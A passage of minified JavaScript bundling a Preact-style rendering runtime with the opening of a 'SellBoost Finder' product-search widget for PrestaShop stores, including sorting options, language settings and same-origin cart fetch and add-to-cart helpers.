n;if(r>(null!=c?1:0))for(;i>=0||s<t.length;){if(i>=0){if((c=t[i])&&o==c.key&&a===c.type)return i;i--}if(s<t.length){if((c=t[s])&&o==c.key&&a===c.type)return s;s++}}return -1}(p,w,g=d+y,C))?h=td:(h=w[b]||td,w[b]=void 0,C--),tA(e,p,h,o,a,i,s,c,l,u),v=p.__e,(f=p.ref)&&h.ref!=f&&(h.ref&&tI(h.ref,null,p),u.push(f,p.__c||v,p)),null!=v&&(null==m&&(m=v),S=!(_=h===td||null===h.__v)&&b===g,_?-1==b&&y--:b!==g&&(b===g+1?(y++,S=!0):b>g?C>x-g?(y+=b-g,S=!0):y--:y=b<g&&b==g-1?b-g:0),g=d+y,S=S||b==d&&!_,"function"!=typeof p.type||b===g&&h.__k!==p.__k?"function"==typeof p.type||S?void 0!==p.__d?(c=p.__d,p.__d=void 0):c=v.nextSibling:c=tN(e,v,c):c=function e(t,n,r){for(var o,a=t.__k,i=0;a&&i<a.length;i++)(o=a[i])&&(o.__=t,n="function"==typeof o.type?e(o,n,r):tN(r,o.__e,n));return n}(p,c,e),"function"==typeof n.type&&(n.__d=c)));for(n.__e=m,d=E;d--;)null!=w[d]&&("function"==typeof n.type&&null!=w[d].__e&&w[d].__e==n.__d&&(n.__d=w[d].__e.nextSibling),function e(t,n,r){var o,a;if(ta.unmount&&ta.unmount(t),(o=t.ref)&&(o.current&&o.current!==t.__e||tI(o,null,n)),null!=(o=t.__c)){if(o.componentWillUnmount)try{o.componentWillUnmount()}catch(e){ta.__e(e,n)}o.base=o.__P=null,t.__c=void 0}if(o=t.__k)for(a=0;a<o.length;a++)o[a]&&e(o[a],n,r||"function"!=typeof t.type);r||null==t.__e||tm(t.__e),t.__=t.__e=t.__d=void 0}(w[d],w[d]))}function tx(e,t){return t=t||[],null==e||"boolean"==typeof e||(tp(e)?e.some(function(e){tx(e,t)}):t.push(e)),t}function tN(e,t,n){return null==n||n.parentNode!==e?e.insertBefore(t,null):t==n&&null!=t.parentNode||e.insertBefore(t,n),t.nextSibling}function tF(e,t,n){"-"===t[0]?e.setProperty(t,null==n?"":n):e[t]=null==n?"":"number"!=typeof n||th.test(t)?n:n+"px"}function tT(e,t,n,r,o){var a;e:if("style"===t){if("string"==typeof n)e.style.cssText=n;else{if("string"==typeof r&&(e.style.cssText=r=""),r)for(t in r)n&&t in n||tF(e.style,t,"");if(n)for(t in n)r&&n[t]===r[t]||tF(e.style,t,n[t])}}else if("o"===t[0]&&"n"===t[1])a=t!==(t=t.replace(/Capture$/,"")),t=t.toLowerCase() in e?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+a]=n,n?r||e.addEventListener(t,a?tR:tP,a):e.removeEventListener(t,a?tR:tP,a);else if("dangerouslySetInnerHTML"!==t){if(o)t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("width"!==t&&"height"!==t&&"href"!==t&&"list"!==t&&"form"!==t&&"tabIndex"!==t&&"download"!==t&&"rowSpan"!==t&&"colSpan"!==t&&t in e)try{e[t]=null==n?"":n;break e}catch(e){}"function"==typeof n||(null==n||!1===n&&"-"!==t[4]?e.removeAttribute(t):e.setAttribute(t,n))}}function tP(e){return this.l[e.type+!1](ta.event?ta.event(e):e)}function tR(e){return this.l[e.type+!0](ta.event?ta.event(e):e)}function tA(e,t,n,r,o,a,i,s,c,l){var u,d,f,h,p,v,m,g,b,_,S,y,w,E,C,x=t.type;if(void 0!==t.constructor)return null;null!=n.__h&&(c=n.__h,s=t.__e=n.__e,t.__h=null,a=[s]),(u=ta.__b)&&u(t);try{e:if("function"==typeof x){if(g=t.props,b=(u=x.contextType)&&r[u.__c],_=u?b?b.props.value:u.__:r,n.__c?m=(d=t.__c=n.__c).__=d.__E:("prototype"in x&&x.prototype.render?t.__c=d=new x(g,_):(t.__c=d=new tS(g,_),d.constructor=x,d.render=tD),b&&b.sub(d),d.props=g,d.state||(d.state={}),d.context=_,d.__n=r,f=d.__d=!0,d.__h=[],d._sb=[]),null==d.__s&&(d.__s=d.state),null!=x.getDerivedStateFromProps&&(d.__s==d.state&&(d.__s=tv({},d.__s)),tv(d.__s,x.getDerivedStateFromProps(g,d.__s))),h=d.props,p=d.state,d.__v=t,f)null==x.getDerivedStateFromProps&&null!=d.componentWillMount&&d.componentWillMount(),null!=d.componentDidMount&&d.__h.push(d.componentDidMount);else{if(null==x.getDerivedStateFromProps&&g!==h&&null!=d.componentWillReceiveProps&&d.componentWillReceiveProps(g,_),!d.__e&&(null!=d.shouldComponentUpdate&&!1===d.shouldComponentUpdate(g,d.__s,_)||t.__v===n.__v)){for(t.__v!==n.__v&&(d.props=g,d.state=d.__s,d.__d=!1),t.__e=n.__e,t.__k=n.__k,t.__k.forEach(function(e){e&&(e.__=t)}),S=0;S<d._sb.length;S++)d.__h.push(d._sb[S]);d._sb=[],d.__h.length&&i.push(d);break e}null!=d.componentWillUpdate&&d.componentWillUpdate(g,d.__s,_),null!=d.componentDidUpdate&&d.__h.push(function(){d.componentDidUpdate(h,p,v)})}if(d.context=_,d.props=g,d.__P=e,d.__e=!1,y=ta.__r,w=0,"prototype"in x&&x.prototype.render){for(d.state=d.__s,d.__d=!1,y&&y(t),u=d.render(d.props,d.state,d.context),E=0;E<d._sb.length;E++)d.__h.push(d._sb[E]);d._sb=[]}else do d.__d=!1,y&&y(t),u=d.render(d.props,d.state,d.context),d.state=d.__s;while(d.__d&&++w<25)d.state=d.__s,null!=d.getChildContext&&(r=tv(tv({},r),d.getChildContext())),f||null==d.getSnapshotBeforeUpdate||(v=d.getSnapshotBeforeUpdate(h,p)),tC(e,tp(C=null!=u&&u.type===t_&&null==u.key?u.props.children:u)?C:[C],t,n,r,o,a,i,s,c,l),d.base=t.__e,t.__h=null,d.__h.length&&i.push(d),m&&(d.__E=d.__=null)}else null==a&&t.__v===n.__v?(t.__k=n.__k,t.__e=n.__e):t.__e=function(e,t,n,r,o,a,i,s,c){var l,u,d,f=n.props,h=t.props,p=t.type,v=0;if("svg"===p&&(o=!0),null!=a){for(;v<a.length;v++)if((l=a[v])&&"setAttribute"in l==!!p&&(p?l.localName===p:3===l.nodeType)){e=l,a[v]=null;break}}if(null==e){if(null===p)return document.createTextNode(h);e=o?document.createElementNS("http://www.w3.org/2000/svg",p):document.createElement(p,h.is&&h),a=null,s=!1}if(null===p)f===h||s&&e.data===h||(e.data=h);else{if(a=a&&to.call(e.childNodes),u=(f=n.props||td).dangerouslySetInnerHTML,d=h.dangerouslySetInnerHTML,!s){if(null!=a)for(f={},v=0;v<e.attributes.length;v++)f[e.attributes[v].name]=e.attributes[v].value;(d||u)&&(d&&(u&&d.__html==u.__html||d.__html===e.innerHTML)||(e.innerHTML=d&&d.__html||""))}if(function(e,t,n,r,o){var a;for(a in n)"children"===a||"key"===a||a in t||tT(e,a,null,n[a],r);for(a in t)o&&"function"!=typeof t[a]||"children"===a||"key"===a||"value"===a||"checked"===a||n[a]===t[a]||tT(e,a,t[a],n[a],r)}(e,h,f,o,s),d)t.__k=[];else if(tC(e,tp(v=t.props.children)?v:[v],t,n,r,o&&"foreignObject"!==p,a,i,a?a[0]:n.__k&&ty(n,0),s,c),null!=a)for(v=a.length;v--;)null!=a[v]&&tm(a[v]);s||("value"in h&&void 0!==(v=h.value)&&(v!==e.value||"progress"===p&&!v||"option"===p&&v!==f.value)&&tT(e,"value",v,f.value,!1),"checked"in h&&void 0!==(v=h.checked)&&v!==e.checked&&tT(e,"checked",v,f.checked,!1))}return e}(n.__e,t,n,r,o,a,i,c,l);(u=ta.diffed)&&u(t)}catch(e){t.__v=null,(c||null!=a)&&(t.__e=s,t.__h=!!c,a[a.indexOf(s)]=null),ta.__e(e,t,n)}}function tk(e,t,n){for(var r=0;r<n.length;r++)tI(n[r],n[++r],n[++r]);ta.__c&&ta.__c(t,e),e.some(function(t){try{e=t.__h,t.__h=[],e.some(function(e){e.call(t)})}catch(e){ta.__e(e,t.__v)}})}function tI(e,t,n){try{"function"==typeof e?e(t):e.current=t}catch(e){ta.__e(e,n)}}function tD(e,t,n){return this.constructor(e,n)}function tO(e,t,n){var r,o,a,i;ta.__&&ta.__(e,t),o=(r="function"==typeof n)?null:n&&n.__k||t.__k,a=[],i=[],tA(t,e=(!r&&n||t).__k=tg(t_,null,[e]),o||td,td,void 0!==t.ownerSVGElement,!r&&n?[n]:o?null:t.firstChild?to.call(t.childNodes):null,a,!r&&n?n:o?o.__e:t.firstChild,r,i),tk(a,e,i)}to=tf.slice,ta={__e:function(e,t,n,r){for(var o,a,i;t=t.__;)if((o=t.__c)&&!o.__)try{if((a=o.constructor)&&null!=a.getDerivedStateFromError&&(o.setState(a.getDerivedStateFromError(e)),i=o.__d),null!=o.componentDidCatch&&(o.componentDidCatch(e,r||{}),i=o.__d),i)return o.__E=o}catch(t){e=t}throw e}},ti=0,tS.prototype.setState=function(e,t){var n;n=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=tv({},this.state),"function"==typeof e&&(e=e(tv({},n),this.props)),e&&tv(n,e),null!=e&&this.__v&&(t&&this._sb.push(t),tw(this))},tS.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),tw(this))},tS.prototype.render=t_,ts=[],tl="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,tu=function(e,t){return e.__v.__b-t.__v.__b},tE.__r=0;var tL=0;function tU(e,t,n,r,o,a){var i,s,c={};for(s in t)"ref"==s?i=t[s]:c[s]=t[s];var l={type:e,props:c,key:n,ref:i,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:--tL,__source:o,__self:a};if("function"==typeof e&&(i=e.defaultProps))for(s in i)void 0===c[s]&&(c[s]=i[s]);return ta.vnode&&ta.vnode(l),l}function tM(e){if(Array.isArray(e))return e}function tH(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function tB(e,t){return tM(e)||function(e,t){var n,r,o=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=o){var a=[],i=!0,s=!1;try{for(o=o.call(e);!(i=(n=o.next()).done)&&(a.push(n.value),!t||a.length!==t);i=!0);}catch(e){s=!0,r=e}finally{try{i||null==o.return||o.return()}finally{if(s)throw r}}return a}}(e,t)||te(e,t)||tH()}var tV,tj,tz,tG,tq=0,tW=[],tJ=[],tK=ta.__b,tQ=ta.__r,tY=ta.diffed,tX=ta.__c,tZ=ta.unmount;function t$(e,t){ta.__h&&ta.__h(tj,e,tq||t),tq=0;var n=tj.__H||(tj.__H={__:[],__h:[]});return e>=n.__.length&&n.__.push({__V:tJ}),n.__[e]}function t0(e){return tq=1,t1(nn,e)}function t1(e,t,n){var r=t$(tV++,2);if(r.t=e,!r.__c&&(r.__=[n?n(t):nn(void 0,t),function(e){var t=r.__N?r.__N[0]:r.__[0],n=r.t(t,e);t!==n&&(r.__N=[n,r.__[1]],r.__c.setState({}))}],r.__c=tj,!tj.u)){var o=function(e,t,n){if(!r.__c.__H)return!0;var o=r.__c.__H.__.filter(function(e){return e.__c});if(o.every(function(e){return!e.__N}))return!a||a.call(this,e,t,n);var i=!1;return o.forEach(function(e){if(e.__N){var t=e.__[0];e.__=e.__N,e.__N=void 0,t!==e.__[0]&&(i=!0)}}),!(!i&&r.__c.props===e)&&(!a||a.call(this,e,t,n))};tj.u=!0;var a=tj.shouldComponentUpdate,i=tj.componentWillUpdate;tj.componentWillUpdate=function(e,t,n){if(this.__e){var r=a;a=void 0,o(e,t,n),a=r}i&&i.call(this,e,t,n)},tj.shouldComponentUpdate=o}return r.__N||r.__}function t2(e,t){var n=t$(tV++,3);!ta.__s&&nt(n.__H,t)&&(n.__=e,n.i=t,tj.__H.__h.push(n))}function t3(e){return tq=5,t4(function(){return{current:e}},[])}function t4(e,t){var n=t$(tV++,7);return nt(n.__H,t)?(n.__V=e(),n.i=t,n.__h=e,n.__V):n.__}function t5(e,t){return tq=8,t4(function(){return e},t)}function t6(){for(var e;e=tW.shift();)if(e.__P&&e.__H)try{e.__H.__h.forEach(t7),e.__H.__h.forEach(ne),e.__H.__h=[]}catch(t){e.__H.__h=[],ta.__e(t,e.__v)}}ta.__b=function(e){tj=null,tK&&tK(e)},ta.__r=function(e){tQ&&tQ(e),tV=0;var t=(tj=e.__c).__H;t&&(tz===tj?(t.__h=[],tj.__h=[],t.__.forEach(function(e){e.__N&&(e.__=e.__N),e.__V=tJ,e.__N=e.i=void 0})):(t.__h.forEach(t7),t.__h.forEach(ne),t.__h=[],tV=0)),tz=tj},ta.diffed=function(e){tY&&tY(e);var t=e.__c;t&&t.__H&&(t.__H.__h.length&&(1!==tW.push(t)&&tG===ta.requestAnimationFrame||((tG=ta.requestAnimationFrame)||t8)(t6)),t.__H.__.forEach(function(e){e.i&&(e.__H=e.i),e.__V!==tJ&&(e.__=e.__V),e.i=void 0,e.__V=tJ})),tz=tj=null},ta.__c=function(e,t){t.some(function(e){try{e.__h.forEach(t7),e.__h=e.__h.filter(function(e){return!e.__||ne(e)})}catch(n){t.some(function(e){e.__h&&(e.__h=[])}),t=[],ta.__e(n,e.__v)}}),tX&&tX(e,t)},ta.unmount=function(e){tZ&&tZ(e);var t,n=e.__c;n&&n.__H&&(n.__H.__.forEach(function(e){try{t7(e)}catch(e){t=e}}),n.__H=void 0,t&&ta.__e(t,n.__v))};var t9="function"==typeof requestAnimationFrame;function t8(e){var t,n=function(){clearTimeout(r),t9&&cancelAnimationFrame(t),setTimeout(e)},r=setTimeout(n,100);t9&&(t=requestAnimationFrame(n))}function t7(e){var t=tj,n=e.__c;"function"==typeof n&&(e.__c=void 0,n()),tj=t}function ne(e){var t=tj;e.__c=e.__(),tj=t}function nt(e,t){return!e||e.length!==t.length||t.some(function(t,n){return t!==e[n]})}function nn(e,t){return"function"==typeof t?t(e):t}function nr(e,t){for(var n in e)if("__source"!==n&&!(n in t))return!0;for(var r in t)if("__source"!==r&&e[r]!==t[r])return!0;return!1}function no(e){this.props=e}(no.prototype=new tS).isPureReactComponent=!0,no.prototype.shouldComponentUpdate=function(e,t){return nr(this.props,e)||nr(this.state,t)};var na=ta.__b;ta.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),na&&na(e)},"undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.forward_ref");var ni=ta.__e;ta.__e=function(e,t,n,r){if(e.then){for(var o,a=t;a=a.__;)if((o=a.__c)&&o.__c)return null==t.__e&&(t.__e=n.__e,t.__k=n.__k),o.__c(e,t)}ni(e,t,n,r)};var ns=ta.unmount;function nc(){this.__u=0,this.t=null,this.__b=null}function nl(e){var t=e.__.__c;return t&&t.__a&&t.__a(e)}function nu(){this.u=null,this.o=null}ta.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&!0===e.__h&&(e.type=null),ns&&ns(e)},(nc.prototype=new tS).__c=function(e,t){var n=t.__c,r=this;null==r.t&&(r.t=[]),r.t.push(n);var o=nl(r.__v),a=!1,i=function(){a||(a=!0,n.__R=null,o?o(s):s())};n.__R=i;var s=function(){if(!--r.__u){if(r.state.__a){var e,t=r.state.__a;r.__v.__k[0]=function e(t,n,r){return t&&(t.__v=null,t.__k=t.__k&&t.__k.map(function(t){return e(t,n,r)}),t.__c&&t.__c.__P===n&&(t.__e&&r.insertBefore(t.__e,t.__d),t.__c.__e=!0,t.__c.__P=r)),t}(t,t.__c.__P,t.__c.__O)}for(r.setState({__a:r.__b=null});e=r.t.pop();)e.forceUpdate()}},c=!0===t.__h;r.__u++||c||r.setState({__a:r.__b=r.__v.__k[0]}),e.then(i,i)},nc.prototype.componentWillUnmount=function(){this.t=[]},nc.prototype.render=function(e,t){if(this.__b){if(this.__v.__k){var n=document.createElement("div"),r=this.__v.__k[0].__c;this.__v.__k[0]=function e(t,n,r){return t&&(t.__c&&t.__c.__H&&(t.__c.__H.__.forEach(function(e){"function"==typeof e.__c&&e.__c()}),t.__c.__H=null),null!=(t=function(e,t){for(var n in t)e[n]=t[n];return e}({},t)).__c&&(t.__c.__P===r&&(t.__c.__P=n),t.__c=null),t.__k=t.__k&&t.__k.map(function(t){return e(t,n,r)})),t}(this.__b,n,r.__O=r.__P)}this.__b=null}var o=t.__a&&tg(t_,null,e.fallback);return o&&(o.__h=null),[tg(t_,null,t.__a?null:e.children),o]};var nd=function(e,t,n){if(++n[1]===n[0]&&e.o.delete(t),e.props.revealOrder&&("t"!==e.props.revealOrder[0]||!e.o.size))for(n=e.u;n;){for(;n.length>3;)n.pop()();if(n[1]<n[0])break;e.u=n=n[2]}};(nu.prototype=new tS).__a=function(e){var t=this,n=nl(t.__v),r=t.o.get(e);return r[0]++,function(o){var a=function(){t.props.revealOrder?(r.push(o),nd(t,e,r)):o()};n?n(a):a()}},nu.prototype.render=function(e){this.u=null,this.o=new Map;var t=tx(e.children);e.revealOrder&&"b"===e.revealOrder[0]&&t.reverse();for(var n=t.length;n--;)this.o.set(t[n],this.u=[1,0,this.u]);return e.children},nu.prototype.componentDidUpdate=nu.prototype.componentDidMount=function(){var e=this;this.o.forEach(function(t,n){nd(e,n,t)})};var nf="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,nh=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image(!S)|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,np=/^on(Ani|Tra|Tou|BeforeInp|Compo)/,nv=/[A-Z0-9]/g,nm="undefined"!=typeof document;tS.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach(function(e){Object.defineProperty(tS.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(t){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:t})}})});var ng=ta.event;function nb(){}function n_(){return this.cancelBubble}function nS(){return this.defaultPrevented}ta.event=function(e){return ng&&(e=ng(e)),e.persist=nb,e.isPropagationStopped=n_,e.isDefaultPrevented=nS,e.nativeEvent=e};var ny={enumerable:!1,configurable:!0,get:function(){return this.class}},nw=ta.vnode;ta.vnode=function(e){"string"==typeof e.type&&function(e){var t=e.props,n=e.type,r={};for(var o in t){var a=t[o];if(!("value"===o&&"defaultValue"in t&&null==a||nm&&"children"===o&&"noscript"===n||"class"===o||"className"===o)){var i,s=o.toLowerCase();"defaultValue"===o&&"value"in t&&null==t.value?o="value":"download"===o&&!0===a?a="":"ondoubleclick"===s?o="ondblclick":"onchange"!==s||"input"!==n&&"textarea"!==n||(i=t.type,("undefined"!=typeof Symbol&&"symbol"==tn(Symbol())?/fil|che|rad/:/fil|che|ra/).test(i))?"onfocus"===s?o="onfocusin":"onblur"===s?o="onfocusout":np.test(o)?o=s:-1===n.indexOf("-")&&nh.test(o)?o=o.replace(nv,"-$&").toLowerCase():null===a&&(a=void 0):s=o="oninput","oninput"===s&&r[o=s]&&(o="oninputCapture"),r[o]=a}}"select"==n&&r.multiple&&Array.isArray(r.value)&&(r.value=tx(t.children).forEach(function(e){e.props.selected=-1!=r.value.indexOf(e.props.value)})),"select"==n&&null!=r.defaultValue&&(r.value=tx(t.children).forEach(function(e){e.props.selected=r.multiple?-1!=r.defaultValue.indexOf(e.props.value):r.defaultValue==e.props.value})),t.class&&!t.className?(r.class=t.class,Object.defineProperty(r,"className",ny)):(t.className&&!t.class||t.class&&t.className)&&(r.class=r.className=t.className),e.props=r}(e),e.$$typeof=nf,nw&&nw(e)};var nE=ta.__r;ta.__r=function(e){nE&&nE(e),e.__c};var nC=ta.diffed;ta.diffed=function(e){nC&&nC(e);var t=e.props,n=e.__e;null!=n&&"textarea"===e.type&&"value"in t&&t.value!==n.value&&(n.value=null==t.value?"":t.value)};var nx=function(e,t){return"".concat("SELLBOOST_FINDER","_").concat(e,": ").concat(t)},nN={debug:function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return(eR=console).debug.apply(eR,[nx("DEBUG",e)].concat(tt(n)))},info:function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return(eA=console).info.apply(eA,[nx("INFO",e)].concat(tt(n)))},log:function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return(ek=console).log.apply(ek,[nx("LOG",e)].concat(tt(n)))},warn:function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return(eI=console).warn.apply(eI,[nx("WARN",e)].concat(tt(n)))},error:function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return(eD=console).error.apply(eD,[nx("ERROR",e)].concat(tt(n)))}};(eu=eO||(eO={})).FETCHING="FETCHING",eu.FETCHED="FETCHED",eu.FETCH_ERROR="FETCH_ERROR",eu.SET_SEARCH_FILTER="SET_SEARCH_FILTER",eu.SET_FACET_FILTER="SET_FACET_FILTER",eu.SET_SELECTOR_FACET_FILTER="SET_SELECTOR_FACET_FILTER",eu.SET_TAB_FACET_FILTER="SET_TAB_FACET_FILTER",eu.SET_PRICE_FILTER="SET_PRICE_FILTER",eu.SET_SORTING_FILTER="SET_SORTING_FILTER",eu.SET_LANGUAGE="SET_LANGUAGE",eu.SET_CART="SET_CART",eu.GET_NEXT_REGISTERS="GET_NEXT_REGISTERS",eu.FETCHED_MORE="FETCHED_MORE",eu.FETCH_CANCEL="FETCH_CANCEL",(ed=eL||(eL={}))[ed.Loading=1]="Loading",ed[ed.Ready=2]="Ready",ed[ed.Error=3]="Error",ed[ed.Refetch=4]="Refetch",(ef=eU||(eU={})).ALPHANUMERIC_ASC="alphanumeric_asc",ef.COINCIDENCES_DESC="coincidences_desc",(eh=eM||(eM={})).RELEVANCE="relevance",eh.PRICE="price",eh.QUANTITY="quantity",(eH||(eH={})).PRICE="PRICE",(ep=eB||(eB={}))[ep.RELEVANCE=1]="RELEVANCE",ep[ep.ASCENDING_PRICE=2]="ASCENDING_PRICE",ep[ep.DESCENDING_PRICE=3]="DESCENDING_PRICE",ep[ep.DESCENDING_QUANTITY=4]="DESCENDING_QUANTITY";var nF=(e5(eV={},eB.RELEVANCE,"Relevance"),e5(eV,eB.ASCENDING_PRICE,"Ascending price"),e5(eV,eB.DESCENDING_PRICE,"Descending price"),e5(eV,eB.DESCENDING_QUANTITY,"Stock: High to Low"),eV);eM.RELEVANCE,nF[eB.RELEVANCE],eM.PRICE,nF[eB.ASCENDING_PRICE],eM.PRICE,nF[eB.DESCENDING_PRICE],eM.QUANTITY,nF[eB.DESCENDING_QUANTITY];var nT={field:eM.RELEVANCE,type:"desc"},nP={fetchStatus:{products:eL.Loading,facets:eL.Loading},filters:{facets:[],selectorFacet:null,tabFacet:null,sorting:nT},products:[],facets:[],language:"en",cart:null};(ev=ej||(ej={})).ES="es",ev.EN="en",ev.FR="fr",ev.NL="nl",ev.DE="de",ev.IT="it",ev.PT="pt",ev.PL="pl",ev.AR="ar",ev.CS="cs",(em=ez||(ez={})).DISCOUNT="discount",em.BRAND="brand",em.TITLE="title",em.REFERENCE="reference",em.META_TITLE="metaTitle",em.PRICE="price",em.IN_STOCK="inStock",em.OUT_OF_STOCK="outOfStock",em.DISCOUNT_DECIMALS="discountDecimals",em.ORDER_ON_DEMAND="orderOnDemand",em.ADD_TO_CART="addToCart",em.ADD_PRODUCT_VARIANTS_TO_CART="addProductVariantsToCart",(eg=eG||(eG={})).floatRight="floatRight",eg.fixedLeft="fixedLeft";var nR={outlined:"sbInputOutlined",bottom_line:"sbInputBottomLine"},nA=(e5(eq={},ez.BRAND,{enabled:!1,translations:[]}),e5(eq,ez.TITLE,{enabled:!0,translations:[]}),e5(eq,ez.REFERENCE,{enabled:!1,translations:[]}),e5(eq,ez.META_TITLE,{enabled:!1,translations:[]}),e5(eq,ez.PRICE,{enabled:!0,translations:[]}),e5(eq,ez.DISCOUNT,{enabled:!0,translations:[]}),e5(eq,ez.IN_STOCK,{enabled:!1,translations:[]}),e5(eq,ez.OUT_OF_STOCK,{enabled:!1,translations:[]}),e5(eq,ez.DISCOUNT_DECIMALS,{enabled:!1,translations:[]}),e5(eq,ez.ORDER_ON_DEMAND,{enabled:!1,translations:[]}),e5(eq,ez.ADD_TO_CART,{enabled:!1,translations:[]}),e5(eq,ez.ADD_PRODUCT_VARIANTS_TO_CART,{enabled:!1,translations:[]}),eq),nk={facetsColumnPosition:eG.floatRight,facetsFirstViewCount:"3",inputStyle:"bottom_line",minimumSearchCharacters:"3",searchDelayMs:200},nI={SMALL:15,MEDIUM:30,LARGE:50},nD="sessionId",nO="sb-finder-scrollbar",nL="sb-finder-history",nU={popularSearches:[],recommendedProducts:[],recommendedProductsTexts:[]},nM={ag:ej.ES,mx:ej.ES,co:ej.ES,cb:ej.ES,pe:ej.ES,ve:ej.ES,ca:ej.ES,br:ej.PT,qc:ej.FR},nH=function(e){return"sb-".concat(e,"-facet_group")},nB=function(e){return"sb-".concat(e,"-facet")},nV=function(e){var t=e.field,n=e.type;return"sb-sorting-".concat(t,"-").concat(n,"-option")},nj=["database|manufacturer","database|supplier-facet"];(eW||(eW={})).PRESTASHOP="PRESTASHOP",(eb=eJ||(eJ={})).PRESTASHOP_16="PRESTASHOP_16",eb.PRESTASHOP_17="PRESTASHOP_17",eb.PRESTASHOP_80="PRESTASHOP_80",eb.PRESTASHOP_90="PRESTASHOP_90";var nz=function(){if(!window.baseUri||!window.static_token)return nN.debug("Some of the necessary properties are missing. baseUri: ".concat(window.baseUri,", static_token: ").concat(window.static_token)),new Promise(function(e){return e(null)});var e="".concat(window.baseUri,"index.php?controller=cart&ajax=1&token=").concat(window.static_token);return fetch(e,{method:"GET",credentials:"same-origin"}).then(function(e){if(!e.ok)throw Error("Error obtaining the cart");return e.json()}).then(function(e){return{products:e.products.map(function(e){return{id:e.id,quantity:e.quantity}}),total:e.nbTotalProducts}}).catch(function(e){return nN.debug(e),null})},nG=function(e){if(!window.baseUri||!window.static_token)return nN.debug("Some of the necessary properties are missing. baseUri: ".concat(window.baseUri,", static_token: ").concat(window.static_token)),new Promise(function(e){return e(null)});var t="".concat(window.baseUri,"index.php?controller=cart"),n=new URLSearchParams({ajax:"1",add:"1",id_product:e,qty:"1",token:window.static_token});return fetch(t,{method:"POST",body:n,credentials:"same-origin"}).then(function(e){if(!e.ok)throw Error("Error obtaining the cart");return e.json()}).then(function(e){if(e.hasError)throw Error("Error obtaining the cart");return!0}).catch(function(e){return nN.debug(e),!1})},nq=function(){return window.prestashop?new Promise(function(e){e({products:window.prestashop.cart.products.map(function(e){return{id:e.id_product,quantity:e.quantity}}),total:window.prestashop.cart.products_count})}):(nN.debug("Some of the necessary properties are missing. prestashop: ".concat(window.prestashop)),new Promise(function(e){return e(null)}))},nW=function(e){if(!window.prestashop)return nN.debug("Some of the necessary properties are missing. prestashop: ".concat(window.prestashop)),new Promise(function(e){return e(null)});var t=window.prestashop.urls.pages.cart,n=new URLSearchParams({ajax:"1",add:"1",action:"update",id_product:e,qty:"1",token:window.prestashop.static_token});return fetch(t,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n,credentials:"same-origin"}).then(function(e){if(!e.ok)throw Error("Error obtaining the cart");return e.json()}).then(function(e){if(!e.success)throw Error("Error obtaining the cart");return window.prestashop.emit("updateCart",{reason:{idProduct:e.id_product,idProductAttribute:e.id_product_attribute,linkAction:"add-to-cart",idCustomization:e.id_customization,cart:e.cart},resp:e})}).catch(function(e){return nN.debug(e),null})},nJ=e5({},eW.PRESTASHOP,(e5(eK={},eJ.PRESTASHOP_16,{getCart:nz,addToCart:nG}),e5(eK,eJ.PRESTASHOP_17,{getCart:nq,addToCart:nW}),e5(eK,eJ.PRESTASHOP_80,{getCart:nq,addToCart:nW}),e5(eK,eJ.PRESTASHOP_90,{getCart:nq,addToCart:nW}),eK)),nK=function(e,t){var n,r;return e&&t?null===(n=nJ[e])||void 0===n?void 0:null===(r=n[t])||void 0===r?void 0:r.getCart:window.prestashop?nq:nz},nQ=function(e,t){var n,r;return e&&t?null===(n=nJ[e])||void 0===n?void 0:null===(r=n[t])||void 0===r?void 0:r.addToCart:window.prestashop?nW:nG},nY=function(e,t){return!!nQ(e,t)},nX=window.sbFinder.config,nZ=nX.platform,n$=nX.platformSubType;function n0(e){return(e||"").trim().slice(0,256)}function n1(e,t){var n=new CustomEvent(String(e),{detail:t});return window.dispatchEvent(new CustomEvent(String(e),{detail:t})),n}var n2=function(e){return e.toLowerCase().trim().split(/\s+/).map(function(e){return e.charAt(0).toUpperCase()+e.slice(1)}).join(" ")},n3=(e_=e4(function(e,t,n){var r,o,a,i,s,c,l;return tr(this,function(u){switch(u.label){case 0:r=Array.from({length:Math.ceil(e.length/t)},function(n,r){return e.slice(r*t,r*t+t)}),o=!0,a=!1,i=void 0,u.label=1;case 1:u.trys.push([1,6,7,8]),s=r[Symbol.iterator](),u.label=2;case 2:if(o=(c=s.next()).done)return[3,5];return[4,n(c.value)];case 3:u.sent(),u.label=4;case 4:return o=!0,[3,2];case 5:return[3,8];case 6:return l=u.sent(),a=!0,i=l,[3,8];case 7:try{o||null==s.return||s.return()}finally{if(a)throw i}return[7];case 8:return[2]}})}),function(e,t,n){return e_.apply(this,arguments)}),n4=function(e){var t=new Intl.Collator(void 0,{numeric:!0,sensitivity:"base"});return e.slice().sort(function(e,n){var r=e.value.trim(),o=n.value.trim();return 